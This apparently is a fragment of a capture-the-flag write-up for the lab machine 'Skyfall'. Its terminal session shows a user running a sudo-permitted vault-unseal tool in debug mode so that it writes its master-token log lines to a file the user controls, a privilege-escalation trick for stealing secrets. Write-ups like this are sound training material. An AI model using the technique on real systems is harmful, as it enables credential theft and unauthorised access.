 drwxrwxrwt 14 root  root  4096 Feb  4 07:58 ..
-rw-rw-r--  1 askyy askyy    5 Feb  4 07:58 debug.log
askyy@skyfall:/tmp/miao$ cat debug.log
miao
askyy@skyfall:/tmp/miao$ sudo /root/vault/vault-unseal -c /etc/vault-unseal.yaml
 -vd
[+] Reading: /etc/vault-unseal.yaml
[-] Security Risk!
[+] Found Vault node: http://prd23-vault-internal.skyfall.htb
[>] Check interval: 5s
[>] Max checks: 5
[>] Checking seal status
[+] Vault sealed: false
askyy@skyfall:/tmp/miao$ cat debug.log
miao
2024/02/04 07:58:29 Initializing logger...
2024/02/04 07:58:29 Reading: /etc/vault-unseal.yaml
2024/02/04 07:58:29 Security Risk!
2024/02/04 07:58:29 Master token found in config:
2024/02/04 07:58:29 Found Vault node: http://prd23-vault-internal.skyfall.htb
2024/02/04 07:58:29 Check interval: 5s
2024/02/04 07:58:29 Max checks: 5
2024/02/04 07:58:29 Establishing connection to Vault...
2024/02/04 07:58:29 Successfully connected to Vault: http://prd23-vault-internal
.skyfall.htb
2024/02/04 07:58:29 Checking seal status
2024/02/04 07:58:29 Vault sealed: false
askyy@skyfall:/tmp/miao$